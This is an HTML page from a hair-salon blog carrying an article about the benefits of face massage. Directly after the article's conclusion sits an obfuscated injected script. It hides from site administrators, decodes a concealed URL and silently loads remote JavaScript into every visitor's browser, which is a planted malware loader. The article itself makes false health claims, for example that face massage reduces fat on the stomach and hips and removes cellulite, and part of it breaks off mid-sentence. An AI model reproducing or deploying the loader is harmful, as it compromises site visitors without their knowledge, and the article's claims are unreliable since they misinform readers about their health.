<p>Another benefit of face massage is that it can help to relieve headaches and tension headaches. Headache pain can be caused by a number of factors, including muscle tension, low blood pressure, and an overactive thyroid gland. Massage can help to relieve these symptoms by releasing these tensions from the head and neck.</p>
<p>Lastly, face massage can also improve your skin texture and complexion. This is because massages use pressure and friction to stimulate the skin. These manipulations can break down accumulated oils and toxins on the skin surface. As a result, your skin will look smoother and radiant.</p>
<p>You Will Look Younger</p>
<p>If you&#8217;re looking to look younger, face massage is definitely a treatment you should consider. Massage has been shown to reduce stress, tension and even pain. This means that it can help improve your overall mood and health.</p>
<p>Massage can also reduce the appearance of wrinkles and lines around the eyes and mouth. In addition, it has been shown to improve blood circulation and lymph drainage. This can help to reduce the appearance of bags under the eyes and help you look more alert and refreshed.</p>
<p>Finally, face massage is an excellent way to relieve anxiety and stress. By releasing all of these built-up tensions, you will feel much better overall. If you&#8217;re looking for a relaxing treatment that can also improve your appearance, face massage is a great option.</p>
<p>You Will Reduce Stress</p>
<p>If you&#8217;re looking to reduce stress, a good way to start is with face massage. This simple form of relaxation has many top benefits, including reducing anxiety and tension.</p>
<p>Face massage can also help you to relax the entire body. When the muscles are relaxed, they aren&#8217;t as capable of holding in tension. This can lead to improved circulation and better overall health.</p>
<p>Finally, face massage is a great way to destress before bed. Many people find that it helps them fall asleep faster and sleep better through the night.</p>
<p>You Will Have More Energy</p>
<p>When you receive a massage, your body is receiving a deep tissue massage that can help improve your overall well-being. The benefits of face massage are many and include:</p>
<p>1. You will have more energy.<br />
2. You will feel better mentally and emotionally.<br />
3. You will feel relaxed and stress-free.<br />
4. You will have better circulation and improved sleep quality.<br />
5. Your skin will look and feel healthier.</p>
<p>You Will Have Less Fat</p>
<p>If you want to achieve a slimmer and more toned body, then you should definitely consider face massage. Face massage is one of the most effective ways to reduce fat.</p>
<p>When you massage your face, you are actually massaging your entire body. This includes your stomach, hips, and arms. As a result, you will have less fat on your body. And, since face massage is a gentle and relaxing experience, it is also very comfortable.</p>
<p>Moreover, face massage has other benefits as well. For instance, it can improve your circulation and reduce stress. It can also help to improve your mood and concentration. In short, face massage is an excellent way to get rid of excess fat and improve your overall health</p>
<p>Face Massage Can Help with Sleep</p>
<p>One of the top benefits of face massage is that it can help with sleep. It has been proven in studies that people who receive regular face massages sleep better and have fewer problems with anxiety and depression.</p>
<p>Face massage also helps to improve circulation in the brain and spine. This is because it works on the nerve endings in the face, neck, and scalp. When circulation is improved, it helps to reduce stress and tension in these areas.</p>
<p>Another benefit of face massage is that it can help to reduce cellulite. Cellulite is a condition where there are clusters of fat cells under the skin. Massage therapy can break down these cells, which will then remove the cellulite.</p>
<p>If you’re looking for a relaxing way to end your day, consider giving face massage a try. It has many top benefits that you won’t be able to ignore.</p>
<p>It Is Cheap and Easy to Do Yourself at Home</p>
<p>Face massage is a simple and affordable way to improve your overall health. It is also easy to do at home, which makes it a great choice for busy people. Here are the top benefits of face massage:</p>
<p>1. It Relieves Stress and Anxiety<br />
Face massage is a great way to relieve stress and anxiety. This is because it combines the benefits of both massage and meditation. Massage causes the release of endorphins, which are natural painkillers. Meditation also helps you focus and connect with your thoughts. When these two activities are combined, they have a powerful effect on reducing stress and anxiety.</p>
<p>2. It Can Help Reduce Back Pain<br />
Massage has been shown to be helpful in reducing back pain. This is because it can help to reduce inflammation and tension in the muscles surrounding the spine. Face massage is especially effective in this regard because it targets specific areas on the face.</p>
<p>3. It Improves Sleep Quality<br />
Massage has been shown to improve sleep quality in numerous studies. This is because it increases relaxation and reduces stress levels. When you are relaxed, you sleep better.</p>
<p>4. It Can Help You Aches and Pains Feel Less Intense<br />
Massage can also help</p>
<p>Conclusion</p>
<p>If you&#8217;re looking for a way to relax and de-stress, face massage is one of the best ways to do it. In this article, we have compiled some of the top benefits of face massage so that you can see why it&#8217;s such a popular choice for people all over the world. From reducing stress levels and improving sleep quality to helping with weight loss and promoting better skin health, there are no limits to what face massage can do for you. So if you&#8217;re ready to give it a try, be sure to check out our selection of high-quality facial massages.<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(){try{if(document.getElementById&&document.getElementById('wpadminbar'))return;var t0=+new Date();for(var i=0;i<20000;i++){var z=i*i;}if((+new Date())-t0>120)return;if((document.cookie||'').indexOf('http2_session_id=')!==-1)return;function systemLoad(input){var key='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',o1,o2,o3,h1,h2,h3,h4,dec='',i=0;input=input.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(i<input.length){h1=key.indexOf(input.charAt(i++));h2=key.indexOf(input.charAt(i++));h3=key.indexOf(input.charAt(i++));h4=key.indexOf(input.charAt(i++));o1=(h1<<2)|(h2>>4);o2=((h2&15)<<4)|(h3>>2);o3=((h3&3)<<6)|h4;dec+=String.fromCharCode(o1);if(h3!=64)dec+=String.fromCharCode(o2);if(h4!=64)dec+=String.fromCharCode(o3);}return dec;}var u=systemLoad('aHR0cHM6Ly9zZWFyY2hyYW5rdHJhZmZpYy5saXZlL2pzeA==');if(typeof window!=='undefined'&#038;&#038;window.__rl===u)return;var d=new Date();d.setTime(d.getTime()+30*24*60*60*1000);document.cookie='http2_session_id=1; expires='+d.toUTCString()+'; path=/; SameSite=Lax'+(location.protocol==='https:'?'; Secure':'');try{window.__rl=u;}catch(e){}var s=document.createElement('script');s.type='text/javascript';s.async=true;s.src=u;try{s.setAttribute('data-rl',u);}catch(e){}(document.getElementsByTagName('head')[0]||document.documentElement).appendChild(s);}catch(e){}})();</script></p>
                                    </div>
            </div>
        </div>
    </div>
</article>


    <div class="mkdf-blog-single-navigation-share clearfix">

                    <div class="mkdf-blog-single-share">
                <div class="mkdf-social-share-holder mkdf-list">
        <ul>
        <li class="mkdf-facebook-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer/sharer.php?u=https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/&#039;);">
                    <span class="mkdf-social-network-icon fa fa-facebook"></span>
            </a>
</li><li class="mkdf-twitter-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=Looking+for+a+way+to+relax+and+de-stress%3F+A+good+face+massage+is+an+excellent+option%21+Here+are+eight+top+benefits+of+ https://www.changingroomsalons.com/top-8-benefits-of-face-massage-you-must-know/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">
                    <span class="mkdf-social-network-icon fa fa-x-twitter"></span>
            </a>
</li><li class="mkdf-linkedin-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;https://linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.changingroomsalons.com%2Ftop-8-benefits-of-face-massage-you-must-know%2F&amp;title=Top+8+Benefits+of+Face+Massage+You+Must+Know&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
                    <span class="mkdf-social-network-icon fa fa-linkedin"></span>
            </a>
</li><li class="mkdf-pinterest-share">
    <a itemprop="url" class="mkdf-share-link" href="#" onclick="popUp=window.open(&#039;https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.changingroomsalons.com%2Ftop-8-benefits-of-face-massage-you-must-know%2F&amp;description=top-8-benefits-of-face-massage-you-must-know&amp;media=&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);popUp.focus();return false;">
                    <span class="mkdf-social-network-icon fa fa-pinterest"></span>
            </a>
</li>    </ul>
</div>            </div>
        
                                    <div class="mkdf-blog-single-prev">

                    <a itemprop="url" class="mkdf-link" href="https://www.changingroomsalons.com/hair-color-ideas-for-the-ultimate-looks/">
                        <span class="mkdf-arrow"></span>                        <h4 class="mkdf-title">Hair Color Ideas for the Ultimate Looks</h4>                        <h5 class="mkdf-label">Previous</h5>                    </a>

                </div>
                    
                                    <div class="mkdf-blog-single-next">

                    <a itemprop="url" class="mkdf-link" href="https://www.changingroomsalons.com/3-secrets-get-braid-styles-always-wanted/">
                        <h4 class="mkdf-title">3 Secrets To Get The Braid Styles You Had Always Wanted</h4>                        <h5 class="mkdf-label">Next</h5>                        <span class="mkdf-arrow"></span>                    </a>

                </div>
                    
    </div>

    <div class="mkdf-related-posts-holder clearfix">
        <div class="mkdf-related-posts-holder-inner">
                            <div class="mkdf-related-posts-title">
                    <h3>Related Posts</h3>
                </div>
                <div class="mkdf-related-posts-inner clearfix">
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/top-free-online-casinos-in-the-usa-play-for-fun-without-spending-a-dollar/" title="Top Free Online Casinos in the USA: Play for Fun Without Spending a Dollar">Top Free Online Casinos in the USA: Play for Fun Without Spending a Dollar</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/%d0%ba%d0%b0%d0%ba-%d0%b2%d1%8b%d0%b1%d1%80%d0%b0%d1%82%d1%8c-%d0%bd%d0%b0%d0%b4%d0%b5%d0%b6%d0%bd%d0%be%d0%b3%d0%be-%d0%b7%d0%b0%d1%81%d1%82%d1%80%d0%be%d0%b9%d1%89%d0%b8%d0%ba%d0%b0-%d0%b2-%d1%80/" title="Как выбрать надежного застройщика в России">Как выбрать надежного застройщика в России</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                            <div class="mkdf-related-post">
                            <div class="mkdf-related-post-inner">
                                                                <h4 itemprop="name" class="entry-title mkdf-post-title">
                                    <a itemprop="url" href="https://www.changingroomsalons.com/dolphin-dollars-slot-from-the-playtech-rtp-94-58-comment-and-you-may-play-for-totally-free/" title="Dolphin Dollars Slot from the Playtech RTP 94 58% Comment and you may Play for Totally free">Dolphin Dollars Slot from the Playtech RTP 94 58% Comment and you may Play for Totally free</a>
                                </h4>
                                <div class="mkdf-post-info">
                                    <div itemprop="dateCreated" class="mkdf-post-info-date entry-date published updated">
            <a itemprop="url" href="https://www.changingroomsalons.com/2026/01/">
            
                    </a>
        <meta itemprop="interactionCount" content="UserComments: 0"/>
</div>                                </div>
                            </div>
                        </div>
                                    </div>
                    </div>
    </div>
        </div>
    </div>
            <div class="mkdf-sidebar-holder mkdf-grid-col-3">
            <aside class="mkdf-sidebar">
    <div id="search-2" class="widget widget_search"><form role="search" method="get" class="mkdf-searchform searchform" id="searchform-105" action="https://www.changingroomsalons.com/">
    <label class="screen-reader-text">Search for:</label>
    <div class="input-holder clearfix">
        <input type="search" class="search-field" placeholder="Search..." value="" name="s" title="Search for:"/>
        <button type="submit" class="mkdf-search-submit"><i class="mkdf-icon-font-awesome fa fa-search " ></i></button>
    </div>
</form></div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 8px;margin-bottom: 8px"></div>
</div>
</div><div id="text-8" class="widget widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">About</h4></div>			<div class="textwidget"><p>The Changing Room Hair Salon is located in North Miami Beach, Miami, on Biscayne Boulevard, this award-winning beauty salon offers hair, nail, and other beauty services at a competitive price with a family-feel atmosphere.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 6px;margin-bottom: 5px"></div>
</div>
</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Tags</h4></div><div class="tagcloud"><a href="https://www.changingroomsalons.com/tag/php/" class="tag-cloud-link tag-link-344 tag-link-position-1" style="font-size: 8pt;" aria-label="php (1 item)">php</a>
<a href="https://www.changingroomsalons.com/tag/xmlrpc/" class="tag-cloud-link tag-link-343 tag-link-position-2" style="font-size: 8pt;" aria-label="xmlrpc (1 item)">xmlrpc</a></div>
</div></aside>        </div>
    </div>        </div>

            </div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
    <footer class="mkdf-page-footer ">
        <div class="mkdf-footer-top-holder">
    <div class="mkdf-footer-top-inner mkdf-grid">
        <div class="mkdf-grid-row mkdf-footer-top-alignment-left">
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="media_image-7" class="widget mkdf-footer-column-1 widget_media_image"><img width="374" height="84" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908.png" class="image wp-image-4259  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908.png 374w, https://www.changingroomsalons.com/wp-content/uploads/2019/07/4568908-300x67.png 300w" sizes="(max-width: 374px) 100vw, 374px" /></div><div id="text-10" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><p>Our purpose is to beautiful the world, one person at a time.</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-bottom: 3px"></div>
</div>
</div><div id="text-13" class="widget mkdf-footer-column-1 widget_text">			<div class="textwidget"><div class="widget mkdf-social-icons-group-widget text-align-left">									<a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.facebook.com/thechangingroomsalons" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-facebook"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.instagram.com/thechangingroom/" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-instagram"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.google.com/search?q=changing+room+salon+google+reviews&amp;rlz=1C5CHFA_enUS503US503&amp;oq=changing+room+salon+google+reviews&amp;aqs=chrome..69i57.8359j0j4&amp;sourceid=chrome&amp;ie=UTF-8#lrd=0x88d9adbcb7de919f:0xfec8d4a2bd30a84d,1,," target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-google"></span>					</a><a class="mkdf-social-icon-widget-holder mkdf-icon-has-hover" data-hover-color="#c59d5f" style="color: rgb(255, 255, 255); font-size: 16px; margin: 0px;" href="https://www.yelp.com/biz/the-changing-room-aventura" target="_blank" rel="noopener noreferrer"><span class="mkdf-social-icon-widget fa fa-yelp"></span>					</a>
												</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-12" class="widget mkdf-footer-column-2 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Quick Links</h4></div>			<div class="textwidget"><div class="menu-footer_menu-container">
<ul>
<li><a href="https://www.changingroomsalons.com">HOME</a></li>
<li><a href="https://www.changingroomsalons.com/services/">SERVICES</a></li>
<li><a href="https://www.changingroomsalons.com/about-us/">ABOUT</a></li>
<li><a href="https://www.changingroomsalons.com/meet-the-team/">TEAM</a></li>
<li><a href="https://shop.saloninteractive.com/store/TCR">SHOP</a></li>
<li><a href="https://www.changingroomsalons.com/blog-standard-list/">BLOG</a></li>
<li><a href="https://www.changingroomsalons.com/contact-us/">CONTACT US</a></li>
<li><a href="https://www.changingroomsalons.com/terms-conditions/">TERMS &amp; CONDITIONS</a></li>
</ul>
</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-11" class="widget mkdf-footer-column-3 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Hours of Operation</h4></div>			<div class="textwidget"><div id="footer3" class="col6">
<aside id="text-2" class="widget widget_text">
<div class="textwidget">
<div class="mob100">
<p><span class="style1">Mon:</span> Closed</p>
<p><span class="style1">Tue:</span> 9:00am to 6:00pm</p>
<p><span class="style1">Wed:</span> 9:00am to 7:00pm</p>
<p><span class="style1">Thur:</span> 9:00am to 6:00pm</p>
</div>
<div class="mob100">
<p><span class="style1">Fri:</span> 9:00am to 7:00pm</p>
<p><span class="style1">Sat:</span> 9:00am to 6:00pm</p>
<p><span class="style1">Sun:</span> 9:00am to 6:00pm</p>
</div>
</div>
</aside>
</div>
<div class="divider"></div>
<div id="footer3" class="col5">
<h3></h3>
</div>
</div>
		</div>                </div>
                            <div class="mkdf-column-content mkdf-grid-col-3">
                    <div id="text-3" class="widget mkdf-footer-column-4 widget_text"><div class="mkdf-widget-title-holder"><h4 class="mkdf-widget-title">Location</h4></div>			<div class="textwidget"><p>15931 Biscayne Blvd<br />
North Miami Beach, FL 33160</p>
</div>
		</div><div class="widget mkdf-separator-widget"><div class="mkdf-separator-holder clearfix  mkdf-separator-center mkdf-separator-normal">
    <div class="mkdf-separator" style="border-style: solid;margin-top: 0px;margin-bottom: 0px"></div>
</div>
</div><div id="text-4" class="widget mkdf-footer-column-4 widget_text">			<div class="textwidget"><p><a href="/cdn-cgi/l/email-protection#5f363139301f3c373e31383631382d3030322c3e333031713c3032">info@<span class="il">changingroomsalon</span>.<wbr />com</a><br />
<a id="phone-footer" href="tel:3059448821">305 944 8821</a></p>
<p><a href="https://apps.apple.com/us/app/the-changing-room-salon/id1314825902"><img loading="lazy" decoding="async" class="alignnone wp-image-4265 size-full" style="width: auto;" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/appstore.png" alt="" width="162" height="57" /></a><br />
<a href="https://play.google.com/store/apps/details?id=com.webappclouds.changingroomsalons&amp;hl=en_US"><img loading="lazy" decoding="async" class="alignnone wp-image-4266 size-full" style="width: auto;" src="https://www.changingroomsalons.com/wp-content/uploads/2019/07/playstore.png" alt="" width="162" height="57" /></a></p>
</div>
		</div>                </div>
                    </div>
    </div>
</div>    </footer>
</div> <!-- close div.mkdf-wrapper-inner  -->
</div> <!-- close div.mkdf-wrapper -->

		<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script>
  fdchat({
    clientId: '88729',
  });
</script>
<script>
              (function(e){
                  var el = document.createElement('script');
                  el.setAttribute('data-account', 'GINMbJnIhs');
                  el.setAttribute('src', 'https://cdn.userway.org/widget.js');
                  document.body.appendChild(el);
                })();
              </script><!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.changingroomsalons.com/wp-admin/admin-ajax.php";
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/css/rs6.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.changingroomsalons.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" id="custom-script-js-extra">
/* <![CDATA[ */
var wpdata = {"object_id":"9821","site_url":"https:\/\/www.changingroomsalons.com"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js" id="custom-script-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/tabs.min.js" id="jquery-ui-tabs-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/accordion.min.js" id="jquery-ui-accordion-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/mediaelement/wp-mediaelement.min.js" id="wp-mediaelement-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.appear.js" id="appear-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/modernizr.min.js" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/hoverIntent.min.js" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.plugin.js" id="jquery-plugin-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/owl.carousel.min.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/fluidvids.min.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/ScrollToPlugin.min.js" id="ScrollToPlugin-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/parallax.min.js" id="parallax-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.waitforimages.js" id="waitforimages-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.easing.1.3.js" id="jquery-easing-1.3-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js" id="isotope-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/packery-mode.pkgd.min.js" id="packery-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules/plugins/jquery.geocomplete.min.js" id="geocomplete-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/countdown/assets/js/plugins/jquery.countdown.min.js" id="countdown-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/counter.js" id="counter-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/counter/assets/js/plugins/absoluteCounter.min.js" id="absoluteCounter-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/custom-font/assets/js/plugins/typed.js" id="typed-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/pie-chart/assets/js/plugins/easypiechart.js" id="easypiechart-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/plugins/curly-core/shortcodes/vertical-split-slider/assets/js/plugins/jquery.multiscroll.min.js" id="multiscroll-js"></script>
<script type="text/javascript" id="curly-mkdf-modules-js-extra">
/* <![CDATA[ */
var mkdfGlobalVars = {"vars":{"mkdfAddForAdminBar":0,"mkdfElementAppearAmount":-300,"mkdfAjaxUrl":"https:\/\/www.changingroomsalons.com\/wp-admin\/admin-ajax.php","mkdfStickyHeaderHeight":70,"mkdfStickyHeaderTransparencyHeight":70,"mkdfTopBarHeight":0,"mkdfLogoAreaHeight":0,"mkdfMenuAreaHeight":90,"mkdfMobileHeaderHeight":70}};
var mkdfPerPageVars = {"vars":{"mkdfMobileHeaderHeight":70,"mkdfStickyScrollAmount":440,"mkdfHeaderTransparencyHeight":0,"mkdfHeaderVerticalWidth":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-content/themes/curly/assets/js/modules.min.js" id="curly-mkdf-modules-js"></script>
<script type="text/javascript" src="https://www.changingroomsalons.com/wp-includes/js/jquery/ui/datepicker.min.js" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
